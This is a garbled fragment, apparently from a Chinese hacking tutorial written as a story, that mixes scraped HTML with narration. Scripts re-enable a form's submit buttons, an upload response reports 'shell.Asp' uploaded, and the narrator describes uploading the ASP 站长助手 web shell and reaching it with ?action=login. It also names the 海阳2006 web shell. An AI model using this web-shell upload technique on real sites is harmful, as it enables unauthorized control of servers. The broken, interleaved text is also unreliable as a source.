 Cookies:
iscookies=0;
cellpadding="0"><tr><td class=tablebody1 width=100%
height=100% >
<script>
parent.document.forms[0].Submit.disabled=false;
parent.document.forms[0].Submit2.disabled=false;
</script>
<script>parent.document.forms
提交 <
[0].myface.value='shell.Asp图片上传成功!
图10
八戒撇开还在迷惘的师父，很干脆的往地址栏里输入沙
网站，轻松的将ASP 站长助手传了上去，却发现访问不了（
注意，ASP站长助手6.0登录的时候需要手工加入?action=log
也就是访问的时候需要访问http://localhost/shell.as
action=login，否则会被转向站点根目录），而传海阳2006根本